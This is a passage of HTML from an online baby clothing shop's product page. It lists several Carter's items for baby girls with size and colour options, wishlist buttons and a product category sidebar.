</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2230 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2230"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2230,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2230&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2230"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2230" class="quickview quickview-button quickview-2230" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/">Carter&#8217;s &#8211; 7-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-sherpa-hooded-blanket/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1865" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;caption&quot;:&quot;61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;alt&quot;:&quot;61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/61e1bcd6-4e90-4a4f-8647-cd685a3b55c4-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1864,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795642735&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970cf3ba6eda">Carter&#039;s - Sherpa Hooded Blanket quantity</label>
	<input
		type="number"
				id="quantity_6970cf3ba6eda"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1865" />
	<input type="hidden" name="product_id" value="1865" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1865 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1865"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1865,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1865&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1865"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1865" class="quickview quickview-button quickview-1865" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-sherpa-hooded-blanket/">Carter&#8217;s &#8211; Sherpa Hooded Blanket</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks-tights/baby-girl-socks-tights/carters-3-pack-socks/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/7adfa7c6-8928-4814-9ebd-b3987fd6673f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="7adfa7c6-8928-4814-9ebd-b3987fd6673f.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1859" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Stripe&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;caption&quot;:&quot;7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;alt&quot;:&quot;7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7adfa7c6-8928-4814-9ebd-b3987fd6673f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7adfa7c6-8928-4814-9ebd-b3987fd6673f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7adfa7c6-8928-4814-9ebd-b3987fd6673f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1858,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796134178&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1860,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Stripe" >Stripe</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970cf3bb61c2">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_6970cf3bb61c2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1859" />
	<input type="hidden" name="product_id" value="1859" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1859 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1859"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1859,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1859&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1859"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1859" class="quickview quickview-button quickview-1859" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks-tights/baby-girl-socks-tights/carters-3-pack-socks/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-polka-dot-tank-capri-legging-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2130" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99.png&quot;,&quot;alt&quot;:&quot;cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/cac8b4b5-2268-41a9-aed1-5d6ac1f1ce99-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2129,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796510149&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6970cf3bcbd19">Carter&#039;s - 2-Piece Polka Dot Tank &amp; Capri Legging Set quantity</label>
	<input
		type="number"
				id="quantity_6970cf3bcbd19"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2130" />
	<input type="hidden" name="product_id" value="2130" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2130 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2130"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2130,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2130&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2130"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2130" class="quickview quickview-button quickview-2130" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-polka-dot-tank-capri-legging-set/">Carter&#8217;s &#8211; 2-Piece Polka Dot Tank &amp; Capri Legging Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/" />
</div><!-- #product-39140 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
